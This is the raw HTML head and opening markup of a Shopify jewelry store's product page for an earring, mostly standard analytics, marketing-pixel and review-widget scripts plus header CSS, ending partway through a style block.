<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Eternity Earring",
          ProductID: 4907139203135,
          Categories: ["Classic Collection","Classic Earring","Classic Minimalist","Earrings","Hoops","Love","Our Handpicked Selection To Welcome You","To Mother"],
          ImageURL: "https://felixz.com/cdn/shop/products/YX0082-G3_grande.jpg?v=1610053964",
          URL: "https://felixz.com/products/eternity-earirng",
          Brand: "citijewels",
          Price: "$58.00",
          Value: "58.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405911103","configuration":"{\"accountID\":\"UgdwhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":58.0,"currencyCode":"USD"},"product":{"title":"Eternity Earring","vendor":"citijewels","id":"4907139203135","untranslatedTitle":"Eternity Earring","url":"\/products\/eternity-earirng","type":"Earrings"},"id":"33300745158719","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"},"sku":"YX0082E-1","title":"Gold Vermeil","untranslatedTitle":"Gold Vermeil"},{"price":{"amount":58.0,"currencyCode":"USD"},"product":{"title":"Eternity Earring","vendor":"citijewels","id":"4907139203135","untranslatedTitle":"Eternity Earring","url":"\/products\/eternity-earirng","type":"Earrings"},"id":"33300745191487","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"},"sku":"YX0082E-2","title":"White Rhodium","untranslatedTitle":"White Rhodium"}],"purchasingCompany":null},},"https://felixz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":58.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eternity Earring\",\"vendor\":\"citijewels\",\"id\":\"4907139203135\",\"untranslatedTitle\":\"Eternity Earring\",\"url\":\"\/products\/eternity-earirng\",\"type\":\"Earrings\"},\"id\":\"33300745158719\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965\"},\"sku\":\"YX0082E-1\",\"title\":\"Gold Vermeil\",\"untranslatedTitle\":\"Gold Vermeil\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4907139203135,"gid":"gid:\/\/shopify\/Product\/4907139203135","vendor":"citijewels","type":"Earrings","handle":"eternity-earirng","variants":[{"id":33300745158719,"price":5800,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","sku":"YX0082E-1"},{"id":33300745191487,"price":5800,"name":"Eternity Earring - White Rhodium","public_title":"White Rhodium","sku":"YX0082E-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4907139203135,"requestId":"fc8307ae-e776-46d5-b06f-d05ccb600a32-1768921453"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD","eventMetadataId":"a1a37ac9-3abb-4913-8335-1f6615158aa0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4907139203135,"requestId":"fc8307ae-e776-46d5-b06f-d05ccb600a32-1768921453","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":33300745158719,"productId":4907139203135,"productGid":"gid:\/\/shopify\/Product\/4907139203135","name":"Eternity Earring - Gold Vermeil","price":"58.00","sku":"YX0082E-1","brand":"citijewels","variant":"Gold Vermeil","category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":33300745158719,"productId":4907139203135,"productGid":"gid:\/\/shopify\/Product\/4907139203135","name":"Eternity Earring - Gold Vermeil","price":"58.00","sku":"YX0082E-1","brand":"citijewels","variant":"Gold Vermeil","category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/eternity-earirng"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://felixz.com/api/collect"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Welcome to our store
</p>
              </div></div><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Spend $250 get our tote bag free + Free shipping
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
